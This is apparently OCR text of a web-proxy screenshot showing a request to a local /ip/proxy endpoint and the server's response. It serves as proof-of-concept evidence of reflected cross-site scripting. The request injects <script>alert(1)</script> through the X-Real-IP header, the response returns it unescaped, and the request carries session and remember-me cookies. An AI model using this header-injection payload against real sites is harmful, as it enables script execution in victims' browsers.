 Request
Pretty Raw \n Actions
1 GET /ip/proxy HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 X-Real-IP: 122.0.0.1<script>alert(1)</script>
14 Cookie: remember-me=
YWRtaW46MTYwODYwMDAyMDA3MzpiMjMyODY2ODRjYmQ5N2ExYTMyYjlmZDQ4ZjU
3OGZmMQ; XSRF-TOKEN=10e944c1-b957-4db6-8f87-497ecbd23e47;
JSESSIONID=21DEEF6B9C43221FDF213419AA77B0F3
15 Connection: close
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 34
11 Date: Tue, 08 Dec 2020 06:34:45 GMT
12 Connection: close
13
14 122.0.0.1<script>
alert(1)
</script>